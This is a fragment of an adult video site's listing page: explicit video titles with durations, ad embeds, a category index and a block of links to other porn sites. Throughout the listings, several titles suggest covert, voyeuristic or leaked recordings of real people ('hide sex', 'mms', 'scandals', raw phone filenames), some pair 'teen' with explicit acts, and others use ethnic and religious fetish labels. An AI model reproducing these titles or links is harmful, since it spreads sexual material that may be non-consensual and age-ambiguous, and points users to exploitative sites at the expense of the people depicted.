                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735251247466/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9fb2b716a" src="/thumbs/466/2705852735251247466_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">DESI neighbour BABHI with BF</span>
                                    <span class="thumb-duration">5455</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi gf</span>
                                    <span class="thumb-duration">82751</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856895413692614/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7514dc828c6" src="/thumbs/614/1892856895413692614_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">nice home made </span>
                                    <span class="thumb-duration">693</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856897011053165/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751acfdf26d" src="/thumbs/165/1892856897011053165_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Aunty 1441</span>
                                    <span class="thumb-duration">2354</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1426482548184606164/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe251dad665d4" src="/thumbs/164/1426482548184606164_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Homemade chubby teen Took a wonderful Refugee home </span>
                                    <span class="thumb-duration">25</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734505487517/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9ceb80c9d" src="/thumbs/517/2705852734505487517_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot pusdy</span>
                                    <span class="thumb-duration">170</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734849137548/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9e333bb8c" src="/thumbs/548/2705852734849137548_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Muslim Girl Fuck</span>
                                    <span class="thumb-duration">52626</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637345221367/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1031352af7" src="/thumbs/367/3824942637345221367_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Cute Girl Try to Fuck her Lover</span>
                                    <span class="thumb-duration">61</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734292437353/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9c2052969" src="/thumbs/353/2705852734292437353_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bristi 3</span>
                                    <span class="thumb-duration">6315</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1426482546530059830/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe25178380636" src="/thumbs/830/1426482546530059830_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Feisty milf India Summer amazing 3some</span>
                                    <span class="thumb-duration">103</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640519302264/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ee65cc78" src="/thumbs/264/3824942640519302264_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">desi lady pissing behind her house</span>
                                    <span class="thumb-duration">2604</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1426482545899012499/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe251529b0193" src="/thumbs/499/1426482545899012499_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Naked guys group sex xxx college tamil video download Guy completes up</span>
                                    <span class="thumb-duration">146</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636593781282/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10046b1a22" src="/thumbs/282/3824942636593781282_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">telugu recording dance.WEBM</span>
                                    <span class="thumb-duration">69286</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636584489888/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co</span>
                                    <span class="thumb-duration">3894</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/17089437665517377081/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="ed29e10358581639" src="/thumbs/81/17089437665517377081_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Telugu Big Ass Mature Bhabhi - Movies. video2porn2</span>
                                    <span class="thumb-duration">164</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639608738772/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10b81fb3d4" src="/thumbs/772/3824942639608738772_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Girl Bound and Fucked</span>
                                    <span class="thumb-duration">57806</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640776766590/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10fdbe647e" src="/thumbs/590/3824942640776766590_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Horny slut solo make it rain squirt</span>
                                    <span class="thumb-duration">45246</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734719061483/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9db72edeb" src="/thumbs/483/2705852734719061483_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sexy Desi Milf Aunty</span>
                                    <span class="thumb-duration">3734</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637306817880/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed102eeb2d58" src="/thumbs/880/3824942637306817880_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">VID 20150907 033547</span>
                                    <span class="thumb-duration">41</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640757463799/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10fc97daf7" src="/thumbs/799/3824942640757463799_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi hot couple - XVIDEOS.COM</span>
                                    <span class="thumb-duration">13727</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639775849639/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10c2159ca7" src="/thumbs/639/3824942639775849639_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian couple have anal sex</span>
                                    <span class="thumb-duration">1227</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636796819355/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed101085379b" src="/thumbs/355/3824942636796819355_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Cute girl first time fuck hard HD</span>
                                    <span class="thumb-duration">6970</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856897415943436/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751c520150c" src="/thumbs/436/1892856897415943436_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi payback</span>
                                    <span class="thumb-duration">18650</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731474046492/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91a07ee1c" src="/thumbs/492/2705852731474046492_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hijab Girl needs Big Dick</span>
                                    <span class="thumb-duration">10249</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/9201796050666288630/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7fb358c13f8e75f6" src="/thumbs/630/9201796050666288630_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Sexy Hindi Madam got Sex with Her House Worker</span>
                                    <span class="thumb-duration">113</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732348542207/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb94e27acff" src="/thumbs/207/2705852732348542207_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Housewife fucking boss cheating husband</span>
                                    <span class="thumb-duration">27074</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732547740157/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb95a0731fd" src="/thumbs/157/2705852732547740157_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Coco butter pregnant indian</span>
                                    <span class="thumb-duration">58661</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731884884077/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb93284d06d" src="/thumbs/77/2705852731884884077_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi phudi peeing</span>
                                    <span class="thumb-duration">139</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732908292450/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb96f84c962" src="/thumbs/450/2705852732908292450_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian BDSM Fetish Tiedup With Simran Aunty</span>
                                    <span class="thumb-duration">92</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636966543072/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed101aa2fee0" src="/thumbs/72/3824942636966543072_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">desi lesbisn</span>
                                    <span class="thumb-duration">6958</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732999118672/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb974eeaf50" src="/thumbs/672/2705852732999118672_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Desi NRI fingering mouth, gagging</span>
                                    <span class="thumb-duration">4808</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
 
                </div>
                <div class="pagination">
<a href="/en/index/popular/3/" target="_self" class="prev"></a><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><span>4</span><a href="/en/index/popular/5/" target="_self">5</a><a href="/en/index/popular/5/" target="_self" class="next"></a>                
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <h2 class="title">All Categories</h2>
                <div class="categories">
                    <div class="letter-wrap">
                        <span class="letter"></span>
 <a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7965</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2593</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">4239</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">3021</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2082</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">137</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2437</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1669</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">258</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2851</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">890</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">881</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2752</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1757</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1681</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3385</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1302</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5101</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">900</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2319</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">193</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">249</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">225</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1596</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">271</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1040</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">620</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1246</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">618</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">603</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8718</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">787</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">116</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1069</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">135</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">830</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">109</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">739</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">13</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1324</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1502</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4448</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">16</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1276</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1957</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3180</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">25848</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1396</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">981</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">6293</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1289</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">702</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3639</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">102</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">622</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">324</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">738</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">203</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">906</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">921</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1473</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">241</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">600</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">297</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1320</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">310</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1099</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">985</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">209</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">721</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">373</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">914</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">370</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">109</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">468</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">139</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3777</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">5203</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1099</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1193</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">611</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">345</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">535</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1326</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">878</span></a>
                       
                     </div>
                </div>
    
                <h2 class="title">Similar Videos</h2>
                <div class="top-list">
                <a href="https://mallusex.me/" data-ct="3759593891"><span class="top-title">mallu sex</span></a><a href="http://desiporn.me/" data-ct="683108878"><span class="top-title">Desi Porn</span></a><a href="http://pakistanporntube.net/" data-ct="2783345754"><span class="top-title">pakistan porn tube</span></a><a href="https://tamilxxx2021.com/" data-ct="139866785"><span class="top-title">tamil xxx 2021</span></a><a href="http://bollywoodsex.name/" data-ct="3929315220"><span class="top-title">bollywood sex</span></a><a href="https://topindiansexvideohd.com/" data-ct="129941279"><span class="top-title">top indian sex video hd</span></a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><span class="top-title">tamil xnxx videos</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="https://nakedindianwomen.net/" data-ct="3887766123"><span class="top-title">naked indian women</span></a><a href="https://1hindisexvideo.com/" data-ct="89520120"><span class="top-title">hindi sex video</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://indiansexmms.org/" data-ct="1399961651"><span class="top-title">indian sex mms</span></a><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><span class="top-title">tamil aunty xnxx</span></a><a href="https://desisexvideo.club/" data-ct="3571412242"><span class="top-title">desis ex video</span></a><a href="https://tamilsexy2021.com/" data-ct="3945003155"><span class="top-title">tamil sexy 2021</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="https://topindiansexvideos.com/" data-ct="91314230"><span class="top-title">top indian sex videos</span></a><a href="https://newdesisex.net/" data-ct="99035111"><span class="top-title">new desi sex</span></a><a href="https://1malayalampornvideos.com/" data-ct="115732287"><span class="top-title">malayalam porn videos</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://indianbhabhitube.com/" data-ct="143280362"><span 